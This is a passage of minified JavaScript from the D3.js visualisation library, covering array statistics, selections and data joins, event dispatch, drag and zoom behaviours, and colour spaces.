t&&(t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView)}if(R)try{f(R.documentElement.childNodes)[0].nodeType}catch(t){f=function(t){for(var n=t.length,e=new Array(n);n--;)e[n]=t[n];return e}}if(Date.now||(Date.now=function(){return+new Date}),R)try{R.createElement("DIV").style.setProperty("opacity",0,"")}catch(t){var n=this.Element.prototype,e=n.setAttribute,r=n.setAttributeNS,o=this.CSSStyleDeclaration.prototype,a=o.setProperty;n.setAttribute=function(t,n){e.call(this,t,n+"")},n.setAttributeNS=function(t,n,e){r.call(this,t,n,e+"")},o.setProperty=function(t,n,e){a.call(this,t,n+"",e)}}function s(t,n){return t<n?-1:n<t?1:n<=t?0:NaN}function l(t){return null===t?NaN:+t}function c(t){return!isNaN(t)}function t(o){return{left:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;o(t[i],n)<0?e=1+i:r=i}return e},right:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;0<o(t[i],n)?r=i:e=1+i}return e}}}j.ascending=s,j.descending=function(t,n){return n<t?-1:t<n?1:t<=n?0:NaN},j.min=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&r<e&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&r<e&&(e=r)}return e},j.max=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&e<r&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&e<r&&(e=r)}return e},j.extent=function(t,n){var e,r,i,o=-1,a=t.length;if(1===arguments.length){for(;++o<a;)if(null!=(r=t[o])&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=t[o])&&(r<e&&(e=r),i<r&&(i=r))}else{for(;++o<a;)if(null!=(r=n.call(t,t[o],o))&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=n.call(t,t[o],o))&&(r<e&&(e=r),i<r&&(i=r))}return[e,i]},j.sum=function(t,n){var e,r=0,i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=+t[o])&&(r+=e);else for(;++o<i;)c(e=+n.call(t,t[o],o))&&(r+=e);return r},j.mean=function(t,n){var e,r=0,i=t.length,o=-1,a=i;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))?r+=e:--a;else for(;++o<i;)c(e=l(n.call(t,t[o],o)))?r+=e:--a;if(a)return r/a},j.quantile=function(t,n){var e=(t.length-1)*n+1,r=Math.floor(e),n=+t[r-1],e=e-r;return e?n+e*(t[r]-n):n},j.median=function(t,n){var e,r=[],i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))&&r.push(e);else for(;++o<i;)c(e=l(n.call(t,t[o],o)))&&r.push(e);if(r.length)return j.quantile(r.sort(s),.5)},j.variance=function(t,n){var e,r,i=t.length,o=0,a=0,u=-1,s=0;if(1===arguments.length)for(;++u<i;)c(e=l(t[u]))&&(a+=(r=e-o)*(e-(o+=r/++s)));else for(;++u<i;)c(e=l(n.call(t,t[u],u)))&&(a+=(r=e-o)*(e-(o+=r/++s)));if(1<s)return a/(s-1)},j.deviation=function(){var t=j.variance.apply(this,arguments);return t&&Math.sqrt(t)};var h=t(s);function p(t){return t.length}j.bisectLeft=h.left,j.bisect=j.bisectRight=h.right,j.bisector=function(e){return t(1===e.length?function(t,n){return s(e(t),n)}:e)},j.shuffle=function(t,n,e){(o=arguments.length)<3&&(e=t.length,o<2&&(n=0));for(var r,i,o=e-n;o;)i=Math.random()*o--|0,r=t[o+n],t[o+n]=t[i+n],t[i+n]=r;return t},j.permute=function(t,n){for(var e=n.length,r=new Array(e);e--;)r[e]=t[n[e]];return r},j.pairs=function(t){for(var n=0,e=t.length-1,r=t[0],i=new Array(e<0?0:e);n<e;)i[n]=[r,r=t[++n]];return i},j.transpose=function(t){if(!(i=t.length))return[];for(var n=-1,e=j.min(t,p),r=new Array(e);++n<e;)for(var i,o=-1,a=r[n]=new Array(i);++o<i;)a[o]=t[o][n];return r},j.zip=function(){return j.transpose(arguments)},j.keys=function(t){var n,e=[];for(n in t)e.push(n);return e},j.values=function(t){var n,e=[];for(n in t)e.push(t[n]);return e},j.entries=function(t){var n,e=[];for(n in t)e.push({key:n,value:t[n]});return e},j.merge=function(t){for(var n,e,r,i=t.length,o=-1,a=0;++o<i;)a+=t[o].length;for(e=new Array(a);0<=--i;)for(n=(r=t[i]).length;0<=--n;)e[--a]=r[n];return e};var z=Math.abs;function d(t,n){for(var e in n)Object.defineProperty(t.prototype,e,{value:n[e],enumerable:!1})}function y(){this._=Object.create(null)}j.range=function(t,n,e){if(arguments.length<3&&(e=1,arguments.length<2&&(n=t,t=0)),(n-t)/e==1/0)throw new Error("infinite range");var r,i=[],o=function(t){var n=1;for(;t*n%1;)n*=10;return n}(z(e)),a=-1;if(t*=o,n*=o,(e*=o)<0)for(;(r=t+e*++a)>n;)i.push(r/o);else for(;(r=t+e*++a)<n;)i.push(r/o);return i},j.map=function(t,n){var e=new y;if(t instanceof y)t.forEach(function(t,n){e.set(t,n)});else if(Array.isArray(t)){var r,i=-1,o=t.length;if(1===arguments.length)for(;++i<o;)e.set(i,t[i]);else for(;++i<o;)e.set(n.call(t,r=t[i],i),r)}else for(var a in t)e.set(a,t[a]);return e};var g="__proto__",v="\0";function m(t){return(t+="")===g||t[0]===v?v+t:t}function x(t){return(t+="")[0]===v?t.slice(1):t}function b(t){return m(t)in this._}function w(t){return(t=m(t))in this._&&delete this._[t]}function M(){var t,n=[];for(t in this._)n.push(x(t));return n}function _(){var t,n=0;for(t in this._)++n;return n}function E(){for(var t in this._)return!1;return!0}function S(){this._=Object.create(null)}function L(t){return t}function k(t,n){if(n in t)return n;n=n.charAt(0).toUpperCase()+n.slice(1);for(var e=0,r=A.length;e<r;++e){var i=A[e]+n;if(i in t)return i}}d(y,{has:b,get:function(t){return this._[m(t)]},set:function(t,n){return this._[m(t)]=n},remove:w,keys:M,values:function(){var t,n=[];for(t in this._)n.push(this._[t]);return n},entries:function(){var t,n=[];for(t in this._)n.push({key:x(t),value:this._[t]});return n},size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n),this._[n])}}),j.nest=function(){var h,f,p={},d=[],n=[];function g(e,t,r){if(r>=d.length)return f?f.call(p,t):h?t.sort(h):t;for(var n,i,o,a,u=-1,s=t.length,l=d[r++],c=new y;++u<s;)(a=c.get(n=l(i=t[u])))?a.push(i):c.set(n,[i]);return o=e?(i=e(),function(t,n){i.set(t,g(e,n,r))}):(i={},function(t,n){i[t]=g(e,n,r)}),c.forEach(o),i}return p.map=function(t,n){return g(n,t,0)},p.entries=function(t){return function e(t,r){if(r>=d.length)return t;var i=[],o=n[r++];return t.forEach(function(t,n){i.push({key:t,values:e(n,r)})}),o?i.sort(function(t,n){return o(t.key,n.key)}):i}(g(j.map,t,0),0)},p.key=function(t){return d.push(t),p},p.sortKeys=function(t){return n[d.length-1]=t,p},p.sortValues=function(t){return h=t,p},p.rollup=function(t){return f=t,p},p},j.set=function(t){var n=new S;if(t)for(var e=0,r=t.length;e<r;++e)n.add(t[e]);return n},d(S,{has:b,add:function(t){return this._[m(t+="")]=!0,t},remove:w,values:M,size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n))}}),j.behavior={},j.rebind=function(t,n){for(var e,r=1,i=arguments.length;++r<i;)t[e=arguments[r]]=function(n,e,r){return function(){var t=r.apply(e,arguments);return t===e?n:t}}(t,n,n[e]);return t};var A=["webkit","ms","moz","Moz","o","O"];function N(){}function C(){}function T(i){var o=[],r=new y;function t(){for(var t,n=o,e=-1,r=n.length;++e<r;)(t=n[e].on)&&t.apply(this,arguments);return i}return t.on=function(t,n){var e=r.get(t);return arguments.length<2?e&&e.on:(e&&(e.on=null,o=o.slice(0,e=o.indexOf(e)).concat(o.slice(e+1)),r.remove(t)),n&&o.push(r.set(t,{on:n})),i)},t}function D(){j.event.preventDefault()}function q(){for(var t,n=j.event;t=n.sourceEvent;)n=t;return n}function I(i){for(var o=new C,t=0,n=arguments.length;++t<n;)o[arguments[t]]=T(o);return o.of=function(e,r){return function(t){try{var n=t.sourceEvent=j.event;t.target=i,j.event=t,o[t.type].apply(e,r)}finally{j.event=n}}},o}j.dispatch=function(){for(var t=new C,n=-1,e=arguments.length;++n<e;)t[arguments[n]]=T(t);return t},C.prototype.on=function(t,n){var e=t.indexOf("."),r="";if(0<=e&&(r=t.slice(e+1),t=t.slice(0,e)),t)return arguments.length<2?this[t].on(r):this[t].on(r,n);if(2===arguments.length){if(null==n)for(t in this)this.hasOwnProperty(t)&&this[t].on(r,null);return this}},j.event=null,j.requote=function(t){return t.replace(O,"\\$&")};var O=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g,H={}.__proto__?function(t,n){t.__proto__=n}:function(t,n){for(var e in n)t[e]=n[e]};function Y(t){return H(t,B),t}var U=function(t,n){return n.querySelector(t)},X=function(t,n){return n.querySelectorAll(t)},$=function(t,n){var e=t.matches||t[k(t,"matchesSelector")];return($=function(t,n){return e.call(t,n)})(t,n)};"function"==typeof Sizzle&&(U=function(t,n){return Sizzle(t,n)[0]||null},$=(X=Sizzle).matchesSelector),j.selection=function(){return j.select(R.documentElement)};var B=j.selection.prototype=[];function F(t){return"function"==typeof t?t:function(){return U(t,this)}}function W(t){return"function"==typeof t?t:function(){return X(t,this)}}B.select=function(t){var n,e,r,i,o=[];t=F(t);for(var a=-1,u=this.length;++a<u;){o.push(n=[]),n.parentNode=(r=this[a]).parentNode;for(var s=-1,l=r.length;++s<l;)(i=r[s])?(n.push(e=t.call(i,i.__data__,s,a)),e&&"__data__"in i&&(e.__data__=i.__data__)):n.push(null)}return Y(o)},B.selectAll=function(t){var n,e,r=[];t=W(t);for(var i=-1,o=this.length;++i<o;)for(var a=this[i],u=-1,s=a.length;++u<s;)(e=a[u])&&(r.push(n=f(t.call(e,e.__data__,u,i))),n.parentNode=e);return Y(r)};var V="http://www.w3.org/1999/xhtml",Z={svg:"http://www.w3.org/2000/svg",xhtml:V,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function G(n,e){return n=j.ns.qualify(n),null==e?n.local?function(){this.removeAttributeNS(n.space,n.local)}:function(){this.removeAttribute(n)}:"function"==typeof e?n.local?function(){var t=e.apply(this,arguments);null==t?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,t)}:function(){var t=e.apply(this,arguments);null==t?this.removeAttribute(n):this.setAttribute(n,t)}:n.local?function(){this.setAttributeNS(n.space,n.local,e)}:function(){this.setAttribute(n,e)}}function Q(t){return t.trim().replace(/\s+/g," ")}function J(t){return new RegExp("(?:^|\\s+)"+j.requote(t)+"(?:\\s+|$)","g")}function K(t){return(t+"").trim().split(/^|\s+/)}function tt(e,r){var i=(e=K(e).map(nt)).length;return"function"==typeof r?function(){for(var t=-1,n=r.apply(this,arguments);++t<i;)e[t](this,n)}:function(){for(var t=-1;++t<i;)e[t](this,r)}}function nt(r){var i=J(r);return function(t,n){if(e=t.classList)return n?e.add(r):e.remove(r);var e=t.getAttribute("class")||"";n?(i.lastIndex=0,i.test(e)||t.setAttribute("class",Q(e+" "+r))):t.setAttribute("class",Q(e.replace(i," ")))}}function et(n,e,r){return null==e?function(){this.style.removeProperty(n)}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?this.style.removeProperty(n):this.style.setProperty(n,t,r)}:function(){this.style.setProperty(n,e,r)}}function rt(n,e){return null==e?function(){delete this[n]}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?delete this[n]:this[n]=t}:function(){this[n]=e}}function it(e){return"function"==typeof e?e:(e=j.ns.qualify(e)).local?function(){return this.ownerDocument.createElementNS(e.space,e.local)}:function(){var t=this.ownerDocument,n=this.namespaceURI;return n===V&&t.documentElement.namespaceURI===V?t.createElement(e):t.createElementNS(n,e)}}function ot(){var t=this.parentNode;t&&t.removeChild(this)}function at(t){return{__data__:t}}function ut(t){return function(){return $(this,t)}}function st(t,n){for(var e=0,r=t.length;e<r;e++)for(var i,o=t[e],a=0,u=o.length;a<u;a++)(i=o[a])&&n(i,a,e);return t}function lt(t){return H(t,ct),t}j.ns={prefix:Z,qualify:function(t){var n=t.indexOf(":"),e=t;return 0<=n&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),Z.hasOwnProperty(e)?{space:Z[e],local:t}:t}},B.attr=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node();return(t=j.ns.qualify(t)).local?e.getAttributeNS(t.space,t.local):e.getAttribute(t)}for(n in t)this.each(G(n,t[n]));return this}return this.each(G(t,n))},B.classed=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node(),r=(t=K(t)).length,i=-1;if(n=e.classList){for(;++i<r;)if(!n.contains(t[i]))return!1}else for(n=e.getAttribute("class");++i<r;)if(!J(t[i]).test(n))return!1;return!0}for(n in t)this.each(tt(n,t[n]));return this}return this.each(tt(t,n))},B.style=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=""),t)this.each(et(e,t[e],n));return this}if(r<2){r=this.node();return P(r).getComputedStyle(r,null).getPropertyValue(t)}e=""}return this.each(et(t,n,e))},B.property=function(t,n){if(arguments.length<2){if("string"==typeof t)return this.node()[t];for(n in t)this.each(rt(n,t[n]));return this}return this.each(rt(t,n))},B.text=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.textContent=null==t?"":t}:null==n?function(){this.textContent=""}:function(){this.textContent=n}):this.node().textContent},B.html=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.innerHTML=null==t?"":t}:null==n?function(){this.innerHTML=""}:function(){this.innerHTML=n}):this.node().innerHTML},B.append=function(t){return t=it(t),this.select(function(){return this.appendChild(t.apply(this,arguments))})},B.insert=function(t,n){return t=it(t),n=F(n),this.select(function(){return this.insertBefore(t.apply(this,arguments),n.apply(this,arguments)||null)})},B.remove=function(){return this.each(ot)},B.data=function(t,d){var n,e,r=-1,i=this.length;if(!arguments.length){for(t=new Array(i=(n=this[0]).length);++r<i;)(e=n[r])&&(t[r]=e.__data__);return t}function o(t,n){var e,r,i=t.length,o=n.length,a=Math.min(i,o),u=new Array(o),s=new Array(o),l=new Array(i);if(d){for(var c,h=new y,f=new Array(i),p=-1;++p<i;)(e=t[p])&&(h.has(c=d.call(e,e.__data__,p))?l[p]=e:h.set(c,e),f[p]=c);for(p=-1;++p<o;)(e=h.get(c=d.call(n,r=n[p],p)))?!0!==e&&((u[p]=e).__data__=r):s[p]=at(r),h.set(c,!0);for(p=-1;++p<i;)p in f&&!0!==h.get(f[p])&&(l[p]=t[p])}else{for(p=-1;++p<a;)e=t[p],r=n[p],e?(e.__data__=r,u[p]=e):s[p]=at(r);for(;p<o;++p)s[p]=at(n[p]);for(;p<i;++p)l[p]=t[p]}s.update=u,s.parentNode=u.parentNode=l.parentNode=t.parentNode,g.push(s),v.push(u),m.push(l)}var g=lt([]),v=Y([]),m=Y([]);if("function"==typeof t)for(;++r<i;)o(n=this[r],t.call(n,n.parentNode.__data__,r));else for(;++r<i;)o(n=this[r],t);return v.enter=function(){return g},v.exit=function(){return m},v},B.datum=function(t){return arguments.length?this.property("__data__",t):this.property("__data__")},B.filter=function(t){var n,e,r,i=[];"function"!=typeof t&&(t=ut(t));for(var o=0,a=this.length;o<a;o++){i.push(n=[]),n.parentNode=(e=this[o]).parentNode;for(var u=0,s=e.length;u<s;u++)(r=e[u])&&t.call(r,r.__data__,u,o)&&n.push(r)}return Y(i)},B.order=function(){for(var t=-1,n=this.length;++t<n;)for(var e,r=this[t],i=r.length-1,o=r[i];0<=--i;)(e=r[i])&&(o&&o!==e.nextSibling&&o.parentNode.insertBefore(e,o),o=e);return this},B.sort=function(t){t=function(e){arguments.length||(e=s);return function(t,n){return t&&n?e(t.__data__,n.__data__):!t-!n}}.apply(this,arguments);for(var n=-1,e=this.length;++n<e;)this[n].sort(t);return this.order()},B.each=function(r){return st(this,function(t,n,e){r.call(t,t.__data__,n,e)})},B.call=function(t){var n=f(arguments);return t.apply(n[0]=this,n),this},B.empty=function(){return!this.node()},B.node=function(){for(var t=0,n=this.length;t<n;t++)for(var e=this[t],r=0,i=e.length;r<i;r++){var o=e[r];if(o)return o}return null},B.size=function(){var t=0;return st(this,function(){++t}),t};var ct=[];function ht(i,n,e){var r="__on"+i,t=i.indexOf("."),o=pt;0<t&&(i=i.slice(0,t));var a=ft.get(i);function u(){var t=this[r];t&&(this.removeEventListener(i,t,t.$),delete this[r])}return a&&(i=a,o=dt),t?n?function(){var t=o(n,f(arguments));u.call(this),this.addEventListener(i,this[r]=t,t.$=e),t._=n}:u:n?N:function(){var t,n,e,r=new RegExp("^__on([^.]+)"+j.requote(i)+"$");for(n in this)(t=n.match(r))&&(e=this[n],this.removeEventListener(t[1],e,e.$),delete this[n])}}j.selection.enter=lt,(j.selection.enter.prototype=ct).append=B.append,ct.empty=B.empty,ct.node=B.node,ct.call=B.call,ct.size=B.size,ct.select=function(t){for(var n,e,r,i,o,a=[],u=-1,s=this.length;++u<s;){r=(i=this[u]).update,a.push(n=[]),n.parentNode=i.parentNode;for(var l=-1,c=i.length;++l<c;)(o=i[l])?(n.push(r[l]=e=t.call(i.parentNode,o.__data__,l,u)),e.__data__=o.__data__):n.push(null)}return Y(a)},ct.insert=function(t,n){var a,u,s;return arguments.length<2&&(a=this,n=function(t,n,e){var r,i=a[e].update,o=i.length;for(e!=s&&(s=e,u=0),u<=n&&(u=n+1);!(r=i[u])&&++u<o;);return r}),B.insert.call(this,t,n)},j.select=function(t){var n;return"string"==typeof t?(n=[U(t,R)]).parentNode=R.documentElement:(n=[t]).parentNode=u(t),Y([n])},j.selectAll=function(t){var n;return"string"==typeof t?(n=f(X(t,R))).parentNode=R.documentElement:(n=f(t)).parentNode=null,Y([n])},B.on=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=!1),t)this.each(ht(e,t[e],n));return this}if(r<2)return(r=this.node()["__on"+t])&&r._;e=!1}return this.each(ht(t,n,e))};var ft=j.map({mouseenter:"mouseover",mouseleave:"mouseout"});function pt(e,r){return function(t){var n=j.event;j.event=t,r[0]=this.__data__;try{e.apply(this,r)}finally{j.event=n}}}function dt(t,n){var e=pt(t,n);return function(t){var n=t.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||e.call(this,t)}}R&&ft.forEach(function(t){"on"+t in R&&ft.remove(t)});var gt,vt=0;function mt(t){var e,r,i=".dragsuppress-"+ ++vt,o="click"+i,a=j.select(P(t)).on("touchmove"+i,D).on("dragstart"+i,D).on("selectstart"+i,D);return(gt=null==gt?!("onselectstart"in t)&&k(t.style,"userSelect"):gt)&&(e=u(t).style,r=e[gt],e[gt]="none"),function(t){var n;a.on(i,null),gt&&(e[gt]=r),t&&(n=function(){a.on(o,null)},a.on(o,function(){D(),n()},!0),setTimeout(n,0))}}j.mouse=function(t){return xt(t,q())};var yt=this.navigator&&/WebKit/.test(this.navigator.userAgent)?-1:0;function xt(t,n){if(n.changedTouches&&(n=n.changedTouches[0]),(e=t.ownerSVGElement||t).createSVGPoint){var e,r,i=e.createSVGPoint();return yt<0&&(((r=P(t)).scrollX||r.scrollY)&&(r=(e=j.select("body").append("svg").style({position:"absolute",top:0,left:0,margin:0,padding:0,border:"none"},"important"))[0][0].getScreenCTM(),yt=!(r.f||r.e),e.remove())),yt?(i.x=n.pageX,i.y=n.pageY):(i.x=n.clientX,i.y=n.clientY),[(i=i.matrixTransform(t.getScreenCTM().inverse())).x,i.y]}i=t.getBoundingClientRect();return[n.clientX-i.left-t.clientLeft,n.clientY-i.top-t.clientTop]}function bt(){return j.event.changedTouches[0].identifier}j.touch=function(t,n,e){if(arguments.length<3&&(e=n,n=q().changedTouches),n)for(var r,i=0,o=n.length;i<o;++i)if((r=n[i]).identifier===e)return xt(t,r)},j.behavior.drag=function(){var g=I(e,"drag","dragstart","dragend"),v=null,t=r(N,j.mouse,P,"mousemove","mouseup"),n=r(bt,j.touch,L,"touchmove","touchend");function e(){this.on("mousedown.drag",t).on("touchstart.drag",n)}function r(c,h,f,p,d){return function(){var r,t=j.event.target.correspondingElement||j.event.target,i=this.parentNode,o=g.of(this,arguments),a=0,u=c(),n=".drag"+(null==u?"":"-"+u),e=j.select(f(t)).on(p+n,function(){var t,n,e=h(i,u);e&&(t=e[0]-l[0],n=e[1]-l[1],a|=t|n,o({type:"drag",x:(l=e)[0]+r[0],y:e[1]+r[1],dx:t,dy:n}))}).on(d+n,function(){h(i,u)&&(e.on(p+n,null).on(d+n,null),s(a),o({type:"dragend"}))}),s=mt(t),l=h(i,u);r=v?[(r=v.apply(this,arguments)).x-l[0],r.y-l[1]]:[0,0],o({type:"dragstart"})}}return e.origin=function(t){return arguments.length?(v=t,e):v},j.rebind(e,g,"on")},j.touches=function(e,t){return(t=arguments.length<2?q().touches:t)?f(t).map(function(t){var n=xt(e,t);return n.identifier=t.identifier,n}):[]};var wt=1e-6,Mt=wt*wt,_t=Math.PI,Et=2*_t,St=Et-wt,kt=_t/2,At=_t/180,Nt=180/_t;function Ct(t){return 0<t?1:t<0?-1:0}function Lt(t,n,e){return(n[0]-t[0])*(e[1]-t[1])-(n[1]-t[1])*(e[0]-t[0])}function zt(t){return 1<t?0:t<-1?_t:Math.acos(t)}function Tt(t){return 1<t?kt:t<-1?-kt:Math.asin(t)}function jt(t){return((t=Math.exp(t))+1/t)/2}function Rt(t){return(t=Math.sin(t/2))*t}var Pt=Math.SQRT2;j.interpolateZoom=function(t,n){var r,i,o,e,a=t[0],u=t[1],s=t[2],l=n[0],t=n[1],n=n[2],c=l-a,h=t-u,l=c*c+h*h;return(e=l<Mt?(o=Math.log(n/s)/Pt,function(t){return[a+t*c,u+t*h,s*Math.exp(Pt*t*o)]}):(r=Math.sqrt(l),t=(n*n-s*s+4*l)/(2*s*2*r),e=(n*n-s*s-4*l)/(2*n*2*r),i=Math.log(Math.sqrt(t*t+1)-t),o=(Math.log(Math.sqrt(e*e+1)-e)-i)/Pt,function(t){var n=t*o,e=jt(i),t=s/(2*r)*(e*(t=Pt*n+i,((t=Math.exp(2*t))-1)/(t+1))-(t=i,((t=Math.exp(i))-1/t)/2));return[a+t*c,u+t*h,s*e/jt(Pt*n+i)]})).duration=1e3*o,e},j.behavior.zoom=function(){var n,u,e,r,y,i,o,a,s,x={x:0,y:0,k:1},l=[960,500],c=It,h=250,f=0,b="mousedown.zoom",p="mousemove.zoom",d="mouseup.zoom",w="touchstart.zoom",M=I(g,"zoomstart","zoom","zoomend");function g(t){t.on(b,L).on(qt+".zoom",m).on("dblclick.zoom",T).on(w,z)}function _(t){return[(t[0]-x.x)/x.k,(t[1]-x.y)/x.k]}function E(t){x.k=Math.max(c[0],Math.min(c[1],t))}function S(t,n){var e;n=[(e=n)[0]*x.k+x.x,e[1]*x.k+x.y],x.x+=t[0]-n[0],x.y+=t[1]-n[1]}function k(t,n,e,r){t.__chart__={x:x.x,y:x.y,k:x.k},E(Math.pow(2,r)),S(u=n,e),t=j.select(t),(t=0<h?t.transition().duration(h):t).call(g.event)}function v(){o&&o.domain(i.range().map(function(t){return(t-x.x)/x.k}).map(i.invert)),s&&s.domain(a.range().map(function(t){return(t-x.y)/x.k}).map(a.invert))}function A(t){f++||t({type:"zoomstart"})}function N(t){v(),t({type:"zoom",scale:x.k,translate:[x.x,x.y]})}function C(t){--f||(t({type:"zoomend"}),u=null)}function L(){var t=this,n=M.of(t,arguments),e=0,r=j.select(P(t)).on(p,function(){e=1,S(j.mouse(t),i),N(n)}).on(d,function(){r.on(p,null).on(d,null),o(e),C(n)}),i=_(j.mouse(t)),o=mt(t);Su.call(t),A(n)}function z(){var s,l=this,c=M.of(l,arguments),h={},f=0,i=".zoom-"+j.event.changedTouches[0].identifier,a="touchmove"+i,u="touchend"+i,p=[],o=j.select(l),d=mt(l);function g(){var t=j.touches(l);return s=x.k,t.forEach(function(t){t.identifier in h&&(h[t.identifier]=_(t))}),t}function t(){var t=j.event.target;j.select(t).on(a,v).on(u,m),p.push(t);for(var n=j.event.changedTouches,e=0,r=n.length;e<r;++e)h[n[e].identifier]=null;var i,o=g(),t=Date.now();1===o.length?(t-y<500&&(i=o[0],k(l,i,h[i.identifier],Math.floor(Math.log(x.k)/Math.LN2)+1),D()),y=t):1<o.length&&(i=o[0],t=o[1],o=i[0]-t[0],t=i[1]-t[1],f=o*o+t*t)}function v(){var t,n,e=j.touches(l);Su.call(l);for(var r,i,o,a=0,u=e.length;a<u;++a,n=null)if(t=e[a],n=h[t.identifier]){if(o)break;i=t,o=n}n&&(r=(r=t[0]-i[0])*r+(r=t[1]-i[1])*r,r=f&&Math.sqrt(r/f),i=[(i[0]+t[0])/2,(i[1]+t[1])/2],o=[(o[0]+n[0])/2,(o[1]+n[1])/2],E(r*s)),y=null,S(i,o),N(c)}function m(){if(j.event.touches.length){for(var t,n=j.event.changedTouches,e=0,r=n.length;e<r;++e)delete h[n[e].identifier];for(t in h)return void g()}j.selectAll(p).on(i,null),o.on(b,L).on(w,z),d(),C(c)}t(),A(c),o.on(b,null).on(w,t)}function m(){var t=M.of(this,arguments);r?clearTimeout(r):(Su.call(this),n=_(u=e||j.mouse(this)),A(t)),r=setTimeout(function(){r=null,C(t)},50),D(),E(Math.pow(2,.002*Dt())*x.k),S(u,n),N(t)}function T(){var t=j.mouse(this),n=Math.log(x.k)/Math.LN2;k(this,t,_(t),j.event.shiftKey?Math.ceil(n)-1:Math.floor(n)+1)}return qt=qt||("onwheel"in R?(Dt=function(){return-j.event.deltaY*(j.event.deltaMode?120:1)},"wheel"):"onmousewheel"in R?(Dt=function(){return j.event.wheelDelta},"mousewheel"):(Dt=function(){return-j.event.detail},"MozMousePixelScroll")),g.event=function(t){t.each(function(){var a=M.of(this,arguments),n=x;Nu?j.select(this).transition().each("start.zoom",function(){x=this.__chart__||{x:0,y:0,k:1},A(a)}).tween("zoom:zoom",function(){var e=l[0],t=l[1],r=u?u[0]:e/2,i=u?u[1]:t/2,o=j.interpolateZoom([(r-x.x)/x.k,(i-x.y)/x.k,e/x.k],[(r-n.x)/n.k,(i-n.y)/n.k,e/n.k]);return function(t){var n=o(t),t=e/n[2];this.__chart__=x={x:r-n[0]*t,y:i-n[1]*t,k:t},N(a)}}).each("interrupt.zoom",function(){C(a)}).each("end.zoom",function(){C(a)}):(this.__chart__=x,A(a),N(a),C(a))})},g.translate=function(t){return arguments.length?(x={x:+t[0],y:+t[1],k:x.k},v(),g):[x.x,x.y]},g.scale=function(t){return arguments.length?(x={x:x.x,y:x.y,k:null},E(+t),v(),g):x.k},g.scaleExtent=function(t){return arguments.length?(c=null==t?It:[+t[0],+t[1]],g):c},g.center=function(t){return arguments.length?(e=t&&[+t[0],+t[1]],g):e},g.size=function(t){return arguments.length?(l=t&&[+t[0],+t[1]],g):l},g.duration=function(t){return arguments.length?(h=+t,g):h},g.x=function(t){return arguments.length?(i=(o=t).copy(),x={x:0,y:0,k:1},g):o},g.y=function(t){return arguments.length?(a=(s=t).copy(),x={x:0,y:0,k:1},g):s},j.rebind(g,M,"on")};var Dt,qt,It=[0,1/0];function Ot(){}function Ht(t,n,e){return this instanceof Ht?(this.h=+t,this.s=+n,void(this.l=+e)):arguments.length<2?t instanceof Ht?new Ht(t.h,t.s,t.l):on(""+t,an,Ht):new Ht(t,n,e)}(j.color=Ot).prototype.toString=function(){return this.rgb()+""};n=(j.hsl=Ht).prototype=new Ot;function Yt(t,n,e){var r,i;function o(t){return Math.round(255*(360<(t=t)?t-=360:t<0&&(t+=360),t<60?r+(i-r)*t/60:t<180?i:t<240?r+(i-r)*(240-t)/60:r))}return t=isNaN(t)?0:(t%=360)<0?t+360:t,n=isNaN(n)||n<0?0:1<n?1:n,r=2*(e=e<0?0:1<e?1:e)-(i=e<=.5?e*(1+n):e+n-e*n),new tn(o(t+120),o(t),o(t-120))}function Ut(t,n,e){return this instanceof Ut?(this.h=+t,this.c=+n,void(this.l=+e)):arguments.length<2?t instanceof Ut?new Ut(t.h,t.c,t.l):Gt((t instanceof $t?t:t=un((t=j.rgb(t)).r,t.g,t.b)).l,t.a,t.b):new Ut(t,n,e)}n.brighter=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,this.l/t)},n.darker=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,t*this.l)},n.rgb=function(){return Yt(this.h,this.s,this.l)};o=(j.hcl=Ut).prototype=new Ot;function Xt(t,n,e){return isNaN(t)&&(t=0),isNaN(n)&&(n=0),new $t(e,Math.cos(t*=At)*n,Math.sin(t)*n)}function $t(t,n,e){return this instanceof $t?(this.l=+t,this.a=+n,void(this.b=+e)):arguments.length<2?t instanceof $t?new $t(t.l,t.a,t.b):t instanceof Ut?Xt(t.h,t.c,t.l):un((t=tn(t)).r,t.g,t.b):new $t(t,n,e)}o.brighter=function(t){return new Ut(this.h,this.c,Math.min(100,this.l+Bt*(arguments.length?t:1)))},o.darker=function(t){return new Ut(this.h,this.c,Math.max(0,this.l-Bt*(arguments.length?t:1)))},o.rgb=function(){return 